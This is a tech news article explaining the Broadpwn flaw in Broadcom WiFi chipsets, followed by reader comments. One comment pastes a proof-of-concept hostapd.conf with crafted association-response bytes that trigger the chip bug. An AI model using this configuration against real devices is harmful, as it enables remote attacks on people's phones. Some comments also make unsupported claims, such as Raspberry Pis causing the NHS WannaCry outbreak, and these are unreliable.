Researchers from Exodus Intel recently published details on a flaw that exists on several Broadcom WiFi chipsets. It’s estimated to affect nearly 1 Billion devices, from Android to iPhone. Just to name a few in the top list:
- Samsung Galaxy from S3 through S8, inclusive
- All Samsung Notes3. Nexus 5, 6, 6X and 6P
- All iPhones after iPhone 5
So how did this happen? And how does a bug affect so many different devices?

A smart phone nowadays is a very complicated mesh of interconnected chips. Besides the main processor, there are several other secondary processors handling specialized tasks which would otherwise clog up the main CPU. One of those is the WiFi chipset, which is responsible for WiFi radio communications — handling the PHY, MAC and MLME layers. When all the processing is complete, the radio chipset hands data packets over the kernel driver, which runs on the main CPU. This means that the radio chipset itself has to have some considerable data processing power to handle all this work. Alas, with great power comes great responsibility.
Broadpwn is a 0-day, fully remote attack against Broadcom’s BCM43xx family of WiFi chipsets. The attack allows for code execution on the WiFi chipset itself (and also on the main application processor) on both Android and iOS. This chipset family is based on an ARM Cortex-R4 processor. Since this flaw directly exploits the WiFi chipset, it is independent of the underlying operating system in the main CPU. A similar bug, CVE-2017-0561, requires the attacker and the victim to be on the same WPA2 network. Broadpwn does not. It can be used to silently exploit any device in range of the attacker. This is possible because the bug exists in the way the WiFi chipset firmware handles an Association Response frame, prior to any actual authentication.
The researchers took things even further by effectively implementing what is most likely the first WiFi worm. A compromised device can be turned into a mobile infection station. In a nutshell, the attacker listens for a Probe Request. When a client issues it, the attacker impersonates the access point and triggers the vulnerability. The malicious code running on the victim can then replay this behaviour, propagating like a typical worm.
As security updates rolled out some time ago, the impact of this flaw to the average user is yet to be seen. Fortunately so far no known malware exploits it.














back to the Nokia 5110 it is.
lucky me, Nexus 5x has a Qualcomm Wi-Fi
My 2009 Nokia N900 has a Texas Instruments WL1251, but probably has accumulated plenty of other 0-days since the last software updates years ago.
I try to use ‘dumb’ phones for two reasons. They usually have longer battery times and I can also fit them in my trouser pocket and still maintain the ability to walk. Now I have another reason to keep using them.
I’m with ya there! I still carry at Motorola V60 and it talks and texts – no more no less. I’ve rebuilt it 5 times using junker phones I buy on ebay. It’s the only phone I can drop and hear over the radial arm saw at work with my hearing protection on. Young kids call it an antique, but after 15+ years of service, it doesn’t owe me a cent!
Are you still mixing Chicago?
Emerson, Lake, and Palmer.
From the beginning.
I have a Nokia 3310 here, but sadly I don’t think Telstra have any 2G towers for it to talk to.
Uhhh, why not just turn off the Wifi adapter when out and about, save battery life et al. I certainly do. We’re not still connecting to public access points are we!?
Considering the somewhat low impact on battery life of your wifi on standby vs the impact of say, 5 minutes of gaming, I believe very few people turn off their wifi anymore.
I use a macro to turn off the wifi when ever I leave home.
Might want to try an Android program called “Tasker”. Some people also use NFC tags as triggers.
I continuously manage my wifi.
The less the better.
Because when I turn off WiFi I forget to turn it back on when I get home and then eat up a huge chunk of data not realizing I’m watching pointless YouTube videos on my mobile data. I would like some sort of location based automatic WiFi switching software that could know when I’m not in range of my usual WiFi access points and automatically turn off the WiFi, then turn it back on when I am in range of my usual WiFi.
Tasker will do exactly that.
I jad it set up to automatically connect to mu cars bluetooth and continue playing audiobooks and podcasts where it left off, upload any pictures to my computer when I got home, and to activate silent mode when it saw my work wifi.
“Security updates rolled out some time ago”
Like… how long? I have some tablets kicking around that no longer receive security updates, and are stuck on e.g. Android 4.2 AOSP versions, but I use them as media players or whatever. There is a LOT of “outdated” hardware out there probably still in use.
Heck knows I *never* got an OTA update for my Note 3. The updates deliberately refuse to install if they detect a rooted device. :P
As security updates rolled out some time ago, the impact of this flaw to the average user is yet to be seen. Fortunately so far no known malware exploits it.
A certain three-letter organization might. One noted for hoarding exploits.
Three letters eh, that is a big list.
https://en.wikipedia.org/wiki/List_of_intelligence_agencies
>>> BCM43XX
What about BCM43143? I wonder if there’s an utility that’d let check for that vulnerability.
According to the POC on http://boosterok.com/blog/broadpwn/
copy this into hostapd.conf:
# WiFi Hotspot
interface=wlan0
driver=nl80211
#Access Point
ssid=YourNetworkNameHere
hw_mode=g
# WiFi Channel:
channel=1
macaddr_acl=0
auth_algs=1
ignore_broadcast_ssid=0
assocresp_elements=ddff0050f2020101000003a4000027a4000042435e0062322f00414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141
vendor_elements=ddff0050f2020101000003a4000027a4000042435e0062322f00414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141414141
And dmesg should print something like:
https://gist.githubusercontent.com/zhuowei/fbb847c8a6acd8142f4b63698e3c6ea3/raw/0c2c4700ec455e82fea936bbeb4b51ccb7d95f32/dmesg.txt
Thank you! Will test it soon =)
That PoC is tailored only for Nexus 6P, I think.
Yes, the Raspberry Pi is vulnerable too, but there is a pre-release patch available that fixes the Broadcom chip. This is pretty serious given the widespread deployment of the Raspberry Pi computing devices to manage smart cities. You can read more about the Raspberry Pi vulnerabilities on my blog posts. https://leeneubecker.com/raspberry-pi-patch-to-protect-against-broadpwn-pre-released/
As a side note, the UK NHS Hospital system implemented Raspberry Pi Computers as a cost savings measure. I think this likely contributed to the speed at which Wanna Cry ripped through their hospital system. See more about the hospital attack at https://leeneubecker.com/uks-nhs-likely-compromised-due-to-broadpwn-vulnerability-on-raspberry-pi-medipi/
As the Raspberry Pi 3 and zero W use a BCM43438, would it be vulnerable to?
Could one use a pi as an attack platform?
Probably, but on the Pi the radio is connected over SDIO. This does not allow the radio to access the system memory. This reduces the effect of the attack quite a bit.
Yes, the Raspberry Pi is vulnerable too, but there is a pre-release patch available that fixes the Broadcom chip. This is pretty serious given the widespread deployment of the Raspberry Pi computing devices to manage smart cities. You can read more about the Raspberry Pi vulnerabilities on my blog posts. https://leeneubecker.com/raspberry-pi-patch-to-protect-against-broadpwn-pre-released/
As a side note, the UK NHS Hospital system implemented Raspberry Pi Computers as a cost savings measure. I think this likely contributed to the speed at which Wanna Cry ripped through their hospital system. See more about the hospital attack at https://leeneubecker.com/uks-nhs-likely-compromised-due-to-broadpwn-vulnerability-on-raspberry-pi-medipi/
Why do you insist on calling them “bugs”, while they’re so far reaching they are likely backdoors.
Combined with other events, the rest of the world is starting to dislike America more an more at a very fast pace.
Yet another Broadcom vuln/exploit? Ugh…
At last, we see why Broadcom has been so coy with the supply of their firmware images and drivers.
I might point out this was the same company that insisted its customers just use NDISWrapper on Linux. The Raspberry Pi has been a good thing, as there’s no way NDISWrapper would be viable there!
If they don’t directly maintain the drivers themselves (Intel and a few others), most manufacturers just make the firmware blob needed available somewhere so you can inject that into the device to make it go. Not Broadcom, nooo that’d be too easy, we instead make the end user pick through the object files of a MIPS-based router driver with a third-party tool to extract the firmware blobs!
That was one of the primary reasons I avoid anything with a Broadcom WiFi chip: proprietary games. On top of this, in spite of the good effort of the b43 folk, the crap performance I get from the BCM4322 I have is my primary reason. The one and only x86 laptop I have with a webcam is useless for video conferencing because the WIFI chip is busy switching between 2.4GHz and 5GHz every 200msec. (The other machine I have with a webcam is my Lemote Yeeloong… not much software runs on a MIPS-III class CPU these days.)
This exploit? Another nail in the coffin as far as I’m concerned.
So which devices with MAC addresses in these ranges needs to go in the garbage?
MAC Vendor
E03E44 Broadcom
D40129 Broadcom
18C086 Broadcom
001BE9 Broadcom
001018 Broadcom
000DB6 Broadcom
000AF7 Broadcom
0005B5 Broadcom Technologies
All of them?
Sounds like a case of the opposition cannot kill their opponent by better hardware, so find an exploit in your oppositions code and publish it. Better hope they don’t do the same back to you. Meanwhile we all suffer at the hands of nasty hackers!
We suffer at the hands of nasty companies with mostly capitalistic interests and closed source soft-/hardware.
Or if you prefer: at lacking regulatory oversight.
Just imagine the US and the EU enforcing legislative rules to force companies to support their products for 10 years (with security updates at least).
And(/or) forcing them to open-source the soft-/hardware after the support ends.
Yay force!
I believe the EU is working on something like that, though it might be a few years.
Don’t count on cooperation with the US though. The Commander in Tweet is making that pretty difficult lately.
Probably actually an intentional feature for the spies to peep into your life
the radio in the nintendo switch is vulnerable to this too – nets you DMAs to unencrypted main memory leading to kernel (but not trustzone) code execution. pretty dangerous bug!
Might be handy for loading “homebrew” games though?
This wouldn’t have happened if Broadcom hadn’t kept their chipsets totally closed and proprietary, the flaws would have been noticed years ago, and fixed (or broadcom would have lost contracts).
Yeah, that’s why Heartbleed was noticed years before an expl… oh wait
Pity they didn’t let the worm run free and see how fast it can propagate around the globe. (Maybe I’ve played Pandemic too much)
The Nintendo Switch is also vulnerable to this! I guess that’s because it’s basically an Android device.
I’d love to see if that was patched yet. That would be a quick root exploit, avoiding the normal priv escalation from browsers.
Don’t forget to turn location to device only mode or when the phone reaches out to wifi for location info you can get infected.
I recently came across a tool on F-droid called “SmarterWi-Fi Manager” that should help avoid being affected by this bug. from my understanding it only turns on wifi in areas you have purposefully connected to wifi in the past. It knows the areas based on cell towers ( not wifi ) so there’s still a risk as you could be near the cell but not your known wifi router.
It’s GPLv2 but you can pay for it on the Google Play store: http://kismetwireless.net/android-swm/
Hmm.. won’t install for me.. any other tools before I compile ( and I assume troubleshoot ) from source.
Given the observation that “security updates have been rolled out some time ago”, how many of that long list of affected devices are actually affected, IF THEY ARE UP TO DATE?
Many affected devices cannot be updated, simply because the vendor no longer supports them. Even the Nexus 5.
This is much more about vulnerabilities with the WiFi association protocol process under 802.11, rather than specific problems with any one computer maker. I like the Raspberry Pi and have been pleased in the level of transparency their engineers provide and prompt work on trying to close this new widely known attack vector. More on why I think this is a WiFi protocol problem rather than a specific computer maker problem at https://leeneubecker.com/turn-off-wifi-now-to-protect-your-networks-from-attack/